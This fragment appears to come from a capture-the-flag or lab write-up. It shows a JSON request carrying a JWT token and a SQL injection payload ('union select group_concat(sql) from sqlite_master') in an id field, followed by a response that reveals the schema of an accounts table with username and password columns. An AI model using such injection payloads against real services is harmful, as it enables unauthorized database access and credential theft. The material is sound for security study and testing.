 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidG9hc3R5IiwiZXhwIjoxNjk3NTU2NTU2fQ.xhzwiRHYQjsWdRXSg
fB1QyyJbNZj0gab1MafuqtYhdk"
}
],
"data":[
{
"id":"0 union select group_concat(sql) from sqlite_master where type = 'table' AND tbl_name = 'accounts'"
}
]
}
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33